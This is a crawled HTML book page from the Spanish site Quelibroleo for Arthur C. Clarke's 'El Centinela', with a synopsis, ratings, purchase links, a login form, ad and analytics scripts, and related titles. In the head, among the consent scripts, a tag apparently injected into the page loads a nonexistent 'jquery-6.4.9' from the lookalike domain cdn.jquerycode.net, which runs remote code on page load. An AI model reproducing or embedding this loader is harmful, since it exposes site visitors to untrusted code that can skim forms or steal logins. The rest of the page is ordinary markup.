

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-centinela
body_size: 15998
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="69ShvZie3XpDx9mA2heUgIok5tav8ArYmQBPPy3u">

        <meta name="title" content="EL CENTINELA - CLARKE ARTHUR C."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1296054466.jpg"/>
    <meta property="og:image:alt" content="EL CENTINELA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-centinela"/>
    <meta property="og:title" content="EL CENTINELA - CLARKE ARTHUR C."/>
    <meta property="og:description" content="La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL CENTINELA",
    "author": {
        "@type": "Person",
        "name": "CLARKE, ARTHUR C."
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.58",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "26"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1296054466.jpg",
    "description": "La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL CENTINELA - CLARKE ARTHUR C. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL CENTINELA - CLARKE ARTHUR C. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL CENTINELA - CLARKE ARTHUR C. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-centinela">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL CENTINELA - CLARKE ARTHUR C. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-centinela" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "69ShvZie3XpDx9mA2heUgIok5tav8ArYmQBPPy3u";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-centinela', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="69ShvZie3XpDx9mA2heUgIok5tav8ArYmQBPPy3u">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="69ShvZie3XpDx9mA2heUgIok5tav8ArYmQBPPy3u">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1296054466.jpg" alt="EL CENTINELA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="32142">
                            <div style="float:left">
                                <h3>EL CENTINELA <small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1296054466.jpg" alt="Portada de EL CENTINELA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.58">
                                            7,58
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="26">
                                                26 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/plaza-janes">PLAZA &amp; JANÉS</a></li>
                                                <li><span>Año de edición</span> 1990</li>
                                                <li><span>ISBN</span> 9788401323478</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+CENTINELA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-centinela via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-centinela', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-centinela"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788401323478&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788401323478" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL CENTINELA">
                            <input type="hidden" name="id_libro" value="32142" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="CLARKE, ARTHUR C." id="autor">
                            <input type="hidden" name="_token" value="69ShvZie3XpDx9mA2heUgIok5tav8ArYmQBPPy3u">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La historia trata acerca del descubrimiento de un artefacto en la Luna de la Tierra dejada hace eones por antiguos alienígenas. El objeto esta hecho de un mineral pulido y de forma piramidal, y rodeado por un campo de fuerza esférico. El narrador en primera persona, especula, en un momento dado que los forasteros misteriosos que dejaron esta estructura en la Luna pueden haber usado mecanismos que pertenecen "a una tecnología que supera nuestros conocimientos, quizá una tecnología de fuerzas "para-físicas". Durante milenios (evidenciado por el aumento del polvo alrededor de su campo de fuerza) el artefacto ha transmitido señales en el espacio profundo, pero deja de transmitirlas cuando los astronautas que lo descubren abren una brecha en el campo de fuerza. El narrador supone que este "centinela" apareció en la Luna como una "señal de advertencia para la posible inteligencia y vida del espacio que podría desarrollarse en la Tierra.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="22" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/relatos-de-diez-mundos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020978.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 5 votos"
							     							     
							     data-id="5883"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/relatos-de-diez-mundos"><span>RELATOS DE DIEZ MUND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-arenas-de-marte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020756.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="5880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-arenas-de-marte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-arenas-de-marte"><span>LAS ARENAS DE MARTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/expedicion-a-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435021050.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 5 votos"
							     							     
							     data-id="5881"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/expedicion-a-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/expedicion-a-la-tierra"><span>EXPEDICIÓN A LA TIER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/voces-de-un-mundo-distante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444115647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="130388"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/voces-de-un-mundo-distante"><span>VOCES DE UN MUNDO DI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-del-planeta-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1565004258.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="284407"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-del-planeta-tierra"><span>CUENTOS DEL PLANETA...</span></a>
					
					
